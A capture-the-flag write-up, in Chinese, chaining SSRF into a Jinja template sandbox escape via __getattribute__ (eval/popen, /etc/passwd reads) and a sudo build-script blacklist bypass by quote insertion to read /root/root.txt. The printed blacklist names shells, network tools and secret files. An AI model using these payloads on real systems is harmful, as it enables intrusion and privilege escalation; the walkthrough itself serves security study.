
image-20261116203839209

在Import README处可以输入任意README URL 他会回显内容 漏洞点测试一下SSRF

http://127.0.0.1:80/ 成功回显内容 说明内网可达 走ssrf的常规路径 先探测存活的端口 80 7311 8000 存活

http://127.0.0.1:7311/ 直接回显

1
2
3
4
5
6
devot-render 2.6.1
internal template service

GET /healthz
GET /render?template=<template>&context=<json>
POST /render

http://127.0.0.1:7311/render?template={{7*7}}&context={"x":1} 成功回显49 说明真实存在ssti注入

存在ssti的黑名单

1
2
{{lipsum.__globals__['os'].popen('ls').read()}}
template error: access to attribute '__globals__' of 'function' object is unsafe.

我尝试使用编码绕过限制

1
http://127.0.0.1:7311/render?template={{lipsum|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")('ls /')|attr("read")()}}&context={"x":1}

发现是同样报错,说明沙箱限制并不是字符限制这么简单。经过测试后发现__getattribute__没有被ban

1
{{lipsum.__getattribute__('__globals__')['__builtins__']['eval']("__import__('os').popen('id').read()")}}

成功执行命令,这样可以成功拿到user的shell

补充

__getattribute__这个属性还出现在·replace绕过和·decode绕过(python2)中

1
2
{{().__getattribute__('__claAss__'.replace("A","")).__bases__[0].__subclasses__()[376].__init__.__globals__['popen']('whoami').read()}}
{{().__getattribute__('X19jbGFzc19f'.decode('base64')).__base__.__subclasses__()[40]("/etc/passwd").read()}}

它是 Python 里所有属性访问的总入口

为什么前面globals不能用 但是后面加上__getattribute__就可以用呢 这是因为题目的沙箱只会对属性做检查,加上__getattribute__不触发黑名单是因为这里的globals是作为参数而不是属性。sandbox的源码是:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# The sandbox is deliberately a denylist. It blocks the obvious attribute
# chains, but not the generic __getattribute__ escape hatch.
BLOCKED_ATTRIBUTES = frozenset(
{
"__class__", "__base__", "__bases__", "__mro__", "__subclasses__",
"__globals__", "__builtins__", "__import__", "__init__",
"__getattr__", "__func__", "__dict__", "__code__", "__closure__",
"__reduce__", "__reduce_ex__", "__subclasshook__", "__init_subclass__",
"popen", "system", "spawn", "exec", "eval", "compile", "open", "read",
"write", "remove", "unlink", "rmdir", "listdir", "environ", "getenv",
"os", "subprocess", "import_module", "load_module",
}
)


class DevotSandbox(SandboxedEnvironment):
def is_safe_attribute(self, obj, attr, value):
return attr not in BLOCKED_ATTRIBUTES

is_safe_attribute方法

1
这个方法被用来判断是否允许访问对象的某个属性。

除了这个方法,你可能还会见到is_safe_callable

1
这个方法被用来判断是否允许调用对象上的某个方法或函数。

root

sudo -l

发现/usr/local/bin/devot-build是无密码root运行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
~ $ cat /usr/local/bin/devot-build
#!/bin/sh
# Root-side preview build helper.
# The web tier invokes this through sudo; the manifest is written by devot.
set -eu

project=${1:-}
case "$project" in
""|*[!A-Za-z0-9_-]*) echo '{"ok":false,"error":"invalid project"}' >&2; exit 2 ;;
esac
[ "${#project}" -le 40 ] || { echo '{"ok":false,"error":"invalid project"}' >&2; exit 2; }

manifest="/var/lib/devot/builds/$project.json"
[ -r "$manifest" ] || { echo '{"ok":false,"error":"manifest missing"}' >&2; exit 3; }

token=$(cat /etc/devot/runner.token)
header=$(mktemp /tmp/devot-build.XXXXXX)
trap 'rm -f "$header"' EXIT
chmod 600 "$header"
printf 'Authorization: Bearer %s\n' "$token" > "$header"

rc=0
/usr/bin/curl -q -sS --unix-socket /run/devot/runner.sock \
-H @"$header" \
-H 'Content-Type: application/json' \
--data-binary @"$manifest" \
http://localhost/v1/jobs || rc=$?
rm -f "$header"
exit "$rc"
~ $

权限是

1
2
~ $ ls /usr/local/bin/devot-build -al
-rwxr-xr-x 1 root root 889 Oct 19 13:36 /usr/local/bin/devot-build

这个脚本大概就是做了以 root 身份,把 devot 写的文件转交给 root 服务这个事情

按照脚本逻辑去写

1
2
vim /var/lib/devot/builds/pwn.json
sudo -n /usr/local/bin/devot-build pwn

json文件内容

1
{"project":"pwn","kind":"build","steps":[{"run":"id"},{"run":"cat /root/root.txt"}],"timeout":25}

回显是 step rejected by build policy 触发了黑名单 黑名单写在build_policy.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
#!/usr/bin/env python3
"""Shared build policy for the Devot preview runner.

The web tier validates jobs before submitting them. The runner enforces the
same policy again because the Unix socket is a trust boundary.

This is a blacklist, not a sandbox: it is intentionally a small hurdle for the
challenge, not a security boundary.
"""

FORBIDDEN = (
# file readers, copiers, and archive tools
"cat", "tac", "head", "tail", "less", "more", "grep", "egrep", "fgrep",
"sed", "awk", "cut", "tr", "sort", "uniq", "wc", "od", "xxd", "hexdump",
"strings", "base64", "base32", "rev", "nl", "pr", "fold", "fmt", "expand",
"unexpand", "comm", "join", "paste", "split", "csplit", "diff", "cmp",
"patch", "tee", "cp", "mv", "ln", "install", "dd", "tar", "gzip",
"gunzip", "zcat", "bzip2", "bzcat", "xz", "xzcat", "zstd", "unzip",
"uuencode", "uudecode", "iconv", "recode", "openssl",
# interpreters, wrappers, and network tools
"sh", "bash", "ash", "dash", "zsh", "python", "python3", "perl", "ruby",
"php", "node", "lua", "tclsh", "busybox", "env", "printenv", "xargs",
"script", "expect", "nohup", "setsid", "timeout", "stdbuf", "unbuffer",
"nice", "ionice", "taskset", "chrt", "flock", "time", "watch", "screen",
"tmux", "eval", "exec", "command", "builtin", "source", "alias", "hash",
"type", "set", "unset", "export", "declare", "typeset", "local", "let",
"read", "mapfile", "readarray",
"curl", "wget", "nc", "ncat", "socat", "ssh", "scp", "sftp", "telnet",
"ftp", "tftp", "rsync", "ping", "arp", "dig", "host", "nslookup", "whois",
# privilege, process, storage, and build tools
"chmod", "chown", "chroot", "mount", "umount", "sudo", "su", "doas",
"pkexec", "runuser", "newgrp", "rm", "rmdir", "mkfs", "fdisk", "parted",
"insmod", "modprobe", "iptables", "nft", "systemctl", "service",
"rc-service", "rc-update", "crontab", "at", "batch", "ps", "pstree",
"pgrep", "pkill", "kill", "killall", "top", "free", "df", "du", "lsof",
"fuser", "ss", "netstat", "ip", "ifconfig", "route", "uname", "whoami",
"hostname", "uptime", "who", "last", "users", "groups", "getent", "ldd",
"dmesg", "journalctl", "sysctl", "apk", "dpkg", "apt", "rpm", "git",
"make", "gcc", "cc", "clang", "ld", "objcopy", "objdump", "readelf",
"nm", "gdb", "strace", "ltrace", "perf", "tcpdump", "tshark", "nmap",
"masscan", "sqlite3", "mysql", "psql", "mongo", "redis-cli",
# path prefixes
"/root", "/etc", "/home", "/var", "/opt", "/usr", "/bin", "/sbin",
"/tmp", "/dev", "/run", "/proc", "/sys", "/boot", "/srv", "/mnt",
"/media", "/lib", "/lib64",
# secrets, flags, and common targets
"root.txt", "flag", "shadow", "passwd", "id_rsa", "authorized_keys",
"crontab", "cron.d", "sudoers",
# shell syntax
";", "|", "&", "$", "`", "(", ")", "{", "}", "[", "]", "*", "?",
"~", "#", "!", ">", "<", "=", "\\", "\n", "\r", "\t",
)


def check_step(step):
if not isinstance(step, str):
return False, "step must be a string"
text = step.lower()
for token in FORBIDDEN:
if token in text:
return False, token
return True, None

引号直接绕过

1
{"project":"pwn","kind":"build","steps":[{"run":"i\"\"d"},{"run":"c\"a\"t /ro\"o\"t/ro\"o\"t.txt"}],"timeout":25}